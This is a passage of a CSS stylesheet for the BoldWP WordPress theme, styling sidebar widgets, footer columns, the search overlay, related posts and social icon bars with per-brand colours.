.boldwp-sidebar-widget-areas .widget .boldwp-widget-title{font:normal normal 15px Oswald,Arial,Helvetica,sans-serif;line-height:1;color:#000000;text-shadow:0 1px 0 #ffffff;border:1px solid #ffffff;margin:0;padding:8px 10px;text-transform:uppercase;text-align:center;overflow:hidden;position:relative;}
.boldwp-sidebar-widget-areas .widget .boldwp-widget-title a,.boldwp-sidebar-widget-areas .widget .boldwp-widget-title a:hover,.boldwp-sidebar-widget-areas .widget .boldwp-widget-title a:focus,.boldwp-sidebar-widget-areas .widget .boldwp-widget-title a:active{color:#000000;}
.boldwp-sidebar-widget-areas .widget .boldwp-widget-title .boldwp-widget-title-inside{padding:0 0 0 0;display:block;background:#ececec;vertical-align:bottom;overflow:hidden;}
.boldwp-sidebar-widget-areas .widget a{color:#444444;}
.boldwp-sidebar-widget-areas .widget a:hover,.boldwp-sidebar-widget-areas .widget a:focus,.boldwp-sidebar-widget-areas .widget a:active{color:#666666;}
.boldwp-sidebar-widget-areas .widget a:active{text-decoration:none;}
.boldwp-sidebar-widget-areas .widget ul{margin:0;padding:0;list-style:none;list-style-type:none;}
.boldwp-sidebar-widget-areas .widget ol{margin:0;padding:0 0 0 1.2em;}
.boldwp-sidebar-widget-areas .widget li{margin:0;padding:6px 0px 6px 0px;border-bottom:0px solid #f1f1f1;}
.boldwp-sidebar-widget-areas .widget li li{padding:6px 0 6px 10px;line-height:1.8;}
.boldwp-sidebar-widget-areas .widget li:first-child{}
.boldwp-sidebar-widget-areas .widget ul > li:first-child{padding-top:0;}
.boldwp-sidebar-widget-areas .widget li:last-child{padding-bottom:0;border-bottom:none;}
.boldwp-sidebar-widget-areas .widget select{margin:0;padding:5px;width:100%;max-width:100%;border:1px solid #ddd;}
#boldwp-footer-blocks select{margin:0;padding:5px;width:100%;max-width:100%;}
img.rss-widget-icon{display:none;}

/* Footer
-------------------------------------------------------------- */
#boldwp-footer-blocks{position:relative;margin:0 auto;padding:10px 15px;background:#333333;border-top:1px solid #444444;color:#dddddd;word-wrap:break-word;}
#boldwp-footer-blocks .widget{margin:0 0 20px;border:0;overflow:hidden;}
#boldwp-footer-blocks .widget ul{margin:0;padding:0;list-style:none;list-style-type:none;}
#boldwp-footer-blocks .widget ol{margin:0;padding:0 0 0 1.2em;}
#boldwp-footer-blocks .widget li{margin:0;border-top:1px solid #444444;border-bottom:1px solid #222222;padding:6px 0 6px 0;}
#boldwp-footer-blocks .widget li li{padding:8px 0 8px 10px;line-height:1.8;}
#boldwp-footer-blocks .widget li:first-child{padding-top:0;border-top:none;}
#boldwp-footer-blocks .widget li:last-child{padding-bottom:0;border-bottom:none;}
#boldwp-footer-blocks a{text-decoration:none;color:#cccccc;}
#boldwp-footer-blocks a:hover,#boldwp-footer-blocks a:focus,#boldwp-footer-blocks a:active{text-decoration:none;color:#ffffff;}
#boldwp-footer-blocks .widget .boldwp-widget-title{font:normal normal 14px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 0 15px;padding:0;color:#ffffff;text-transform:uppercase;border-bottom:1px solid #444444;}
#boldwp-footer-blocks .widget .boldwp-widget-title a,#boldwp-footer-blocks .widget .boldwp-widget-title a:hover,#boldwp-footer-blocks .widget .boldwp-widget-title a:focus,#boldwp-footer-blocks .widget .boldwp-widget-title a:active{color:#ffffff;}
#boldwp-footer-blocks .widget .boldwp-widget-title .boldwp-widget-title-inside{display:block;padding:0 0 10px 0;border-bottom:1px solid #222222;}
.boldwp-top-footer-block{padding:5px 0 0 0;}
.boldwp-top-footer-block .widget:last-child{margin:0 !important;}
.boldwp-bottom-footer-block{padding:0;}
.boldwp-bottom-footer-block .widget:last-child{margin:0 0 5px 0 !important;}

.boldwp-footer-block-cols{overflow:hidden;margin-top:15px;}
.boldwp-footer-block-col{margin-right:2%;}
.boldwp-footer-block-cols .boldwp-footer-1-col{float:none;width:100%;margin-right:0 !important;clear:both !important;}
.boldwp-footer-block-cols .boldwp-footer-2-col{float:left;width:49%;}
.boldwp-footer-block-cols .boldwp-footer-2-col:nth-of-type(2n+2){margin-right:0;}
.boldwp-footer-block-cols .boldwp-footer-2-col:nth-of-type(2n+1){clear:both;}
.boldwp-footer-block-cols .boldwp-footer-3-col{float:left;width:32%;}
.boldwp-footer-block-cols .boldwp-footer-3-col:nth-of-type(3n+3){margin-right:0;}
.boldwp-footer-block-cols .boldwp-footer-3-col:nth-of-type(3n+1){clear:both;}
.boldwp-footer-block-cols .boldwp-footer-4-col{float:left;width:23.5%;}
.boldwp-footer-block-cols .boldwp-footer-4-col:nth-of-type(4n+4){margin-right:0;}
.boldwp-footer-block-cols .boldwp-footer-4-col:nth-of-type(4n+1){clear:both;}
.boldwp-footer-block-cols .boldwp-footer-5-col{float:left;width:18.4%;}
.boldwp-footer-block-cols .boldwp-footer-5-col:nth-of-type(5n+5){margin-right:0;}
.boldwp-footer-block-cols .boldwp-footer-5-col:nth-of-type(5n+1){clear:both;}
.boldwp-footer-block-cols .boldwp-footer-6-col{float:left;width:15%;}
.boldwp-footer-block-cols .boldwp-footer-6-col:nth-of-type(6n+6){margin-right:0;}
.boldwp-footer-block-cols .boldwp-footer-6-col:nth-of-type(6n+1){clear:both;}

@media only screen and (min-width: 801px) and (max-width: 1000px) {
.boldwp-footer-block-cols .boldwp-footer-4-col{width:32%;}
.boldwp-footer-block-cols .boldwp-footer-4-col:nth-of-type(4n+4){margin-right:2%;}
.boldwp-footer-block-cols .boldwp-footer-4-col:nth-of-type(4n+1){clear:none;}
.boldwp-footer-block-cols .boldwp-footer-4-col:nth-of-type(3n+3){margin-right:0;}
.boldwp-footer-block-cols .boldwp-footer-4-col:nth-of-type(3n+1){clear:both;}

.boldwp-footer-block-cols .boldwp-footer-5-col{width:23.5%;}
.boldwp-footer-block-cols .boldwp-footer-5-col:nth-of-type(5n+5){margin-right:2%;}
.boldwp-footer-block-cols .boldwp-footer-5-col:nth-of-type(5n+1){clear:none;}
.boldwp-footer-block-cols .boldwp-footer-5-col:nth-of-type(4n+4){margin-right:0;}
.boldwp-footer-block-cols .boldwp-footer-5-col:nth-of-type(4n+1){clear:both;}

.boldwp-footer-block-cols .boldwp-footer-6-col{width:23.5%;}
.boldwp-footer-block-cols .boldwp-footer-6-col:nth-of-type(6n+6){margin-right:2%;}
.boldwp-footer-block-cols .boldwp-footer-6-col:nth-of-type(6n+1){clear:none;}
.boldwp-footer-block-cols .boldwp-footer-6-col:nth-of-type(4n+4){margin-right:0;}
.boldwp-footer-block-cols .boldwp-footer-6-col:nth-of-type(4n+1){clear:both;}
}

@media only screen and (min-width: 521px) and (max-width: 800px) {
.boldwp-footer-block-cols .boldwp-footer-3-col{width:49%;}
.boldwp-footer-block-cols .boldwp-footer-3-col:nth-of-type(3n+3){margin-right:2%;}
.boldwp-footer-block-cols .boldwp-footer-3-col:nth-of-type(3n+1){clear:none;}
.boldwp-footer-block-cols .boldwp-footer-3-col:nth-of-type(2n+2){margin-right:0;}
.boldwp-footer-block-cols .boldwp-footer-3-col:nth-of-type(2n+1){clear:both;}

.boldwp-footer-block-cols .boldwp-footer-4-col{width:49%;}
.boldwp-footer-block-cols .boldwp-footer-4-col:nth-of-type(4n+4){margin-right:2%;}
.boldwp-footer-block-cols .boldwp-footer-4-col:nth-of-type(4n+1){clear:none;}
.boldwp-footer-block-cols .boldwp-footer-4-col:nth-of-type(3n+3){margin-right:2%;}
.boldwp-footer-block-cols .boldwp-footer-4-col:nth-of-type(3n+1){clear:none;}
.boldwp-footer-block-cols .boldwp-footer-4-col:nth-of-type(2n+2){margin-right:0;}
.boldwp-footer-block-cols .boldwp-footer-4-col:nth-of-type(2n+1){clear:both;}

.boldwp-footer-block-cols .boldwp-footer-5-col{width:32%;}
.boldwp-footer-block-cols .boldwp-footer-5-col:nth-of-type(5n+5){margin-right:2%;}
.boldwp-footer-block-cols .boldwp-footer-5-col:nth-of-type(5n+1){clear:none;}
.boldwp-footer-block-cols .boldwp-footer-5-col:nth-of-type(4n+4){margin-right:2%;}
.boldwp-footer-block-cols .boldwp-footer-5-col:nth-of-type(4n+1){clear:none;}
.boldwp-footer-block-cols .boldwp-footer-5-col:nth-of-type(3n+3){margin-right:0;}
.boldwp-footer-block-cols .boldwp-footer-5-col:nth-of-type(3n+1){clear:both;}

.boldwp-footer-block-cols .boldwp-footer-6-col{width:32%;}
.boldwp-footer-block-cols .boldwp-footer-6-col:nth-of-type(6n+6){margin-right:2%;}
.boldwp-footer-block-cols .boldwp-footer-6-col:nth-of-type(6n+1){clear:none;}
.boldwp-footer-block-cols .boldwp-footer-6-col:nth-of-type(4n+4){margin-right:2%;}
.boldwp-footer-block-cols .boldwp-footer-6-col:nth-of-type(4n+1){clear:none;}
.boldwp-footer-block-cols .boldwp-footer-6-col:nth-of-type(3n+3){margin-right:0;}
.boldwp-footer-block-cols .boldwp-footer-6-col:nth-of-type(3n+1){clear:both;}
}

@media only screen and (max-width: 520px) {
.boldwp-footer-block-cols .boldwp-footer-2-col{float:none;width:100%;margin-right:0 !important;clear:both !important;}
.boldwp-footer-block-cols .boldwp-footer-3-col{float:none;width:100%;margin-right:0 !important;clear:both !important;}
.boldwp-footer-block-cols .boldwp-footer-4-col{float:none;width:100%;margin-right:0 !important;clear:both !important;}
.boldwp-footer-block-cols .boldwp-footer-5-col{float:none;width:100%;margin-right:0 !important;clear:both !important;}
.boldwp-footer-block-cols .boldwp-footer-6-col{float:none;width:100%;margin-right:0 !important;clear:both !important;}
}

/* Copyright
-------------------------------------------------------------- */
#boldwp-footer{position:relative;-moz-box-shadow:0 0 40px rgba(0,0,0,.1) inset;-webkit-box-shadow:0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 0 40px rgba(0,0,0,.1) inset;background:#2e2e2e;border-top:1px solid #444444;margin:0 auto;font-size:95%;padding:5px 0;}
#boldwp-footer.foot-widg-narrow{width:100%;}
#boldwp-footer .boldwp-foot-wrap{margin:0 auto;}
#boldwp-footer.foot-wide .boldwp-foot-wrap{margin:0 auto;width:96%;}
#boldwp-footer .boldwp-foot-wrap a{color:#ecfff1;}
#boldwp-footer .boldwp-foot-wrap p.boldwp-copyright{float:none;margin:0;color:#ecfff1;text-align:center;padding:8px 0;line-height:1;}
#boldwp-footer .boldwp-foot-wrap p.boldwp-credit{float:none;margin:0;color:#ecfff1;text-align:center;padding:8px 0;line-height:1;}

/* Search Widget
-------------------------------------------------------------- */
.boldwp-search-form{position:relative;}
.boldwp-search-form input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
input.boldwp-search-field{padding:8px 10px;line-height:1;font-size:inherit;}
input.boldwp-search-submit{padding:8px 10px;line-height:1;font-size:inherit;}
.boldwp-social-search-box{position:relative;z-index:15;background:#555;padding:5px;border:0px solid #ddd;display:none;}
.boldwp-social-search-box input.boldwp-search-field{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;width:100%;background:#eee;border:none;color:#555;}
.boldwp-social-search-box input.boldwp-search-submit{display:none;}
.boldwp-search-overlay{height:100%;width:100%;display:none;position:fixed;z-index:100000;top:0;left:0;background-color:rgb(0,0,0);background-color:rgba(0,0,0,0.9);}
.boldwp-search-overlay-content{position:relative;top:46%;width:80%;text-align:center;margin-top:30px;margin:auto;}
.boldwp-search-overlay .boldwp-search-closebtn{position:absolute;top:20px;right:45px;font-size:60px;cursor:pointer;color:white;}
.boldwp-search-overlay .boldwp-search-closebtn:hover,.boldwp-search-overlay .boldwp-search-closebtn:focus,.boldwp-search-overlay .boldwp-search-closebtn:active{color:#ccc;}
.boldwp-search-overlay input[type=text]{padding:15px;font-size:17px;border:none;float:left;width:80%;background:white;}
.boldwp-search-overlay input[type=text]:hover,.boldwp-search-overlay input[type=text]:focus,.boldwp-search-overlay input[type=text]:active{background:#f1f1f1;}
.boldwp-search-overlay button{background:none !important;text-shadow:none;border:none;padding:0;}
.boldwp-search-overlay button:hover,.boldwp-search-overlay button:focus,.boldwp-search-overlay button:active{}
.boldwp-search-overlay-content input.boldwp-search-field{max-width:600px;width:95%;padding:10px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}
.boldwp-search-overlay-content input.boldwp-search-submit{display:none;}

.boldwp-header-search-box{max-width:100%;margin-top:8px;}
input.boldwp-search-field{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;width:100%;border:1px solid #dddddd;height:35px;}
input.boldwp-search-submit{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;position:absolute;top:0;right:0;height:35px;font-family:"Font Awesome 5 Free" !important;font-size:inherit !important;font-weight:900 !important;}

/* Related Posts
-------------------------------------------------------------- */
.boldwp-related-posts-wrap{margin:15px auto 0;}
.boldwp-related-posts-wrap h4{margin:10px 0 10px;font:normal bold 20px 'Roboto Condensed',Arial,Helvetica,sans-serif;letter-spacing:-0.5px;line-height:1.2;}
.boldwp-related-posts-list{margin:0;padding:0;word-wrap:break-word;overflow:hidden;}
.boldwp-related-posts-list .boldwp-related-post-item{margin:0 0 15px 0;padding:0;word-wrap:break-word;overflow:hidden;border:none !important;}
.boldwp-related-posts-list .boldwp-related-post-item{display:block;padding:0;float:left;width:23.5%;margin-right:2%;}
.boldwp-related-posts-list .boldwp-related-post-item:nth-of-type(4n+4){margin-right:0;}
.boldwp-related-posts-list .boldwp-related-post-item:nth-of-type(4n+1){clear:both;}
.boldwp-related-posts-list .boldwp-related-post-item-thumbnail{position:relative;}
.boldwp-related-posts-list .boldwp-related-post-item-thumbnail-link{display:block;}
.boldwp-related-posts-list .boldwp-related-post-item-thumbnail-img{display:block;margin:0 0 10px;max-width:100%;height:auto;background-color:transparent;border:none;padding:0;}
.boldwp-related-posts-list .boldwp-related-post-item-title{font-weight:normal;text-decoration:none;}
@media only screen and (min-width: 1113px) {
.boldwp-related-posts-list .boldwp-related-post-item:nth-last-child(-n+4){margin-bottom:0;}
}
@media only screen and (min-width: 481px) and (max-width: 1112px) {
.boldwp-related-posts-list .boldwp-related-post-item{width:48%;}
.boldwp-related-posts-list .boldwp-related-post-item:nth-of-type(4n+4){margin-right:2%;}
.boldwp-related-posts-list .boldwp-related-post-item:nth-of-type(4n+1){clear:none;}
.boldwp-related-posts-list .boldwp-related-post-item:nth-of-type(2n+2){margin-right:0;}
.boldwp-related-posts-list .boldwp-related-post-item:nth-of-type(2n+1){clear:both;}
.boldwp-related-posts-list .boldwp-related-post-item:nth-last-child(-n+2){margin-bottom:0;}
}
@media only screen and (max-width: 480px) {
.boldwp-related-posts-list .boldwp-related-post-item{width:100%;text-align:center;}
.boldwp-related-posts-list .boldwp-related-post-item-thumbnail-img{margin:0 auto 10px;}
.boldwp-related-posts-list .boldwp-related-post-item:nth-last-child(-n+1){margin-bottom:0;}
}

/* Social Icons ----------------------------------------------- */
.boldwp-top-social-icons{position:absolute;right:10px;top:9px;}
.boldwp-top-social-icons a{color:#ffffff !important;margin-right:1px;font-size:12px !important;line-height:12px !important;display:inline-block;-webkit-transition:.25s;-o-transition:.25s;-moz-transition:.25s;transition:.25s;background:#555555;padding:6px;width:24px;height:24px;text-align:center;-webkit-box-shadow:-1px 1px 0 1px rgba(0,0,0,0.04),inset 0 1px 0 1px rgba(255,255,255,0.14);-moz-box-shadow:-1px 1px 0 1px rgba(0,0,0,0.04),inset 0 1px 0 1px rgba(255,255,255,0.14);box-shadow:-1px 1px 0 1px rgba(0,0,0,0.04),inset 0 1px 0 1px rgba(255,255,255,0.14);text-shadow:0 1px 0 #000;opacity:1;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}
.boldwp-top-social-icons a:hover,.boldwp-top-social-icons a:focus,.boldwp-top-social-icons a:active{color:#ffffff !important;background:#000000 !important;-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);opacity:1;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;padding:5px;border:1px solid #555555;}
.boldwp-top-social-icons a.boldwp-social-icon-search:hover,.boldwp-top-social-icons a.boldwp-social-icon-search:focus,.boldwp-top-social-icons a.boldwp-social-icon-search:active{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}
.boldwp-top-social-icons a.boldwp-social-icon-login:hover,.boldwp-top-social-icons a.boldwp-social-icon-login:focus,.boldwp-top-social-icons a.boldwp-social-icon-login:active{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}
.boldwp-top-social-icons a.boldwp-social-icon-random:hover,.boldwp-top-social-icons a.boldwp-social-icon-random:focus,.boldwp-top-social-icons a.boldwp-social-icon-random:active{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}
.boldwp-top-social-icons a.boldwp-social-icon-facebook{background:#3b5998;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-twitter{background:#55acee;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-google-plus{background:#dc4e41;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-pinterest{background:#bd081c;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-linkedin{background:#0077b5;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-instagram{background:#3f729b;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-flickr{background:#ff0084;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-youtube{background:#cd201f;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-vimeo{background:#1ab7ea;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-soundcloud{background:#ff8800;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-lastfm{background:#d51007;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-medium{background:#00ab6c;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-github{background:#333333;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-bitbucket{background:#205081;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-tumblr{background:#35465c;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-digg{background:#005be2;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-delicious{background:#3399ff;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-stumbleupon{background:#eb4924;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-mix{background:#fd8235;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-reddit{background:#ff4500;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-dribbble{background:#ea4c89;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-flipboard{background:#e12828;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-blogger{background:#f57d00;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-etsy{background:#d5641c;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-behance{background:#1769ff;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-amazon{background:#ff9900;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-meetup{background:#e0393e;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-mixcloud{background:#52aad8;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-slack{background:#611f69;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-snapchat{background:#fffc00;color:#000 !important;}
.boldwp-top-social-icons a.boldwp-social-icon-spotify{background:#1db954;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-vk{background:#45668e;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-yelp{background:#af0606;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-wordpress{background:#0087be;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-twitch{background:#6441a5;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-telegram{background:#0088cc;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-bandcamp{background:#629aa9;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-quora{background:#a82400;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-foursquare{background:#f94877;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-deviantart{background:#000000;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-imdb{background:#f5de50;color:#000 !important;}
.boldwp-top-social-icons a.boldwp-social-icon-codepen{background:#000000;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-jsfiddle{background:#4679a4;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-stack-overflow{background:#fe7a15;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-stack-exchange{background:#245289;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-buysellads{background:#b30703;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-web500px{background:#0099e5;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-ello{background:#000000;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-goodreads{background:#553b08;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-odnoklassniki{background:#ed812b;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-houzz{background:#7ac142;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-messenger{background:#0084ff;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-whatsapp{background:#25d366;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-pocket{background:#ef4056;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-xing{background:#026466;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-googleplay{background:#3bccff;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-slideshare{background:#0077b5;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-dropbox{background:#007ee5;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-paypal{background:#003087;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-viadeo{background:#f07355;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-wikipedia{background:#636466;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-skype{background:#00aff0;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-email{background:#2c9ab7;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-rss{background:#f8bc2e;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-search{background:#555555;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-login{background:#1796c6;color:#fff;}
.boldwp-top-social-icons a.boldwp-social-icon-random{background:#67080b;color:#fff;}
@media only screen and (max-width: 1112px) {
.boldwp-top-social-icons{top:6px;}
}

.boldwp-bottom-social-bar{background:#222222;border-top:1px solid #444444;}
.boldwp-bottom-social-icons{position:relative;overflow:hidden;text-align:center;padding:0 10px 0 10px;}
.boldwp-bottom-social-icons a{background:none !important;border:0px solid #555555 !important;color:#ffffff !important;margin:4px 3px 4px 0;font-size:13px;line-height:13px;display:inline-block;-webkit-transition:.25s;-o-transition:.25s;-moz-transition:.25s;transition:.25s;text-shadow:0 1px 0 #000000;padding:6px;width:25px;height:25px;text-align:center;line-height:1;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;/*-webkit-box-shadow:-1px 1px 0 1px rgba(0,0,0,0.04),inset 0 1px 0 1px rgba(255,255,255,0.14);-moz-box-shadow:-1px 1px 0 1px rgba(0,0,0,0.04),inset 0 1px 0 1px rgba(255,255,255,0.14);box-shadow:-1px 1px 0 1px rgba(0,0,0,0.04),inset 0 1px 0 1px rgba(255,255,255,0.14);*/}
.boldwp-bottom-social-icons a:last-child{margin-right:0;}
.boldwp-bottom-social-icons a:hover,.boldwp-bottom-social-icons a:focus,.boldwp-bottom-social-icons a:active{background:#000000 !important;color:#ffffff !important;padding:5px;border:1px solid #555555 !important;-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}
.boldwp-bottom-social-icons a.boldwp-social-icon-search:hover,.boldwp-bottom-social-icons a.boldwp-social-icon-search:focus,.boldwp-bottom-social-icons a.boldwp-social-icon-search:active{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}
.boldwp-bottom-social-icons a.boldwp-social-icon-login:hover,.boldwp-bottom-social-icons a.boldwp-social-icon-login:focus,.boldwp-bottom-social-icons a.boldwp-social-icon-login:active{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}
.boldwp-bottom-social-icons a.boldwp-social-icon-random:hover,.boldwp-bottom-social-icons a.boldwp-social-icon-random:focus,.boldwp-bottom-social-icons a.boldwp-social-icon-random:active{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}

.boldwp-bottom-social-icons a.boldwp-social-icon-facebook{background:#3b5998;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-twitter{background:#55acee;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-google-plus{background:#dc4e41;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-pinterest{background:#bd081c;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-linkedin{background:#0077b5;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-instagram{background:#3f729b;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-flickr{background:#ff0084;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-youtube{background:#cd201f;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-vimeo{background:#1ab7ea;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-soundcloud{background:#ff8800;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-lastfm{background:#d51007;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-medium{background:#00ab6c;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-github{background:#333333;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-bitbucket{background:#205081;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-tumblr{background:#35465c;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-digg{background:#005be2;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-delicious{background:#3399ff;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-stumbleupon{background:#eb4924;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-mix{background:#fd8235;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-reddit{background:#ff4500;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-dribbble{background:#ea4c89;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-flipboard{background:#e12828;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-blogger{background:#f57d00;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-etsy{background:#d5641c;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-behance{background:#1769ff;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-amazon{background:#ff9900;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-meetup{background:#e0393e;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-mixcloud{background:#52aad8;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-slack{background:#611f69;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-snapchat{background:#fffc00;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-spotify{background:#1db954;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-vk{background:#45668e;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-yelp{background:#af0606;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-wordpress{background:#0087be;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-twitch{background:#6441a5;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-telegram{background:#0088cc;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-bandcamp{background:#629aa9;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-quora{background:#a82400;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-foursquare{background:#f94877;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-deviantart{background:#000000;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-imdb{background:#f5de50;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-codepen{background:#000000;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-jsfiddle{background:#4679a4;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-stack-overflow{background:#fe7a15;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-stack-exchange{background:#245289;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-buysellads{background:#b30703;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-web500px{background:#0099e5;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-ello{background:#000000;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-goodreads{background:#553b08;color:#fff;}
.boldwp-bottom-social-icons a.boldwp-social-icon-odnoklassniki{background:#ed812b;color:#fff;}
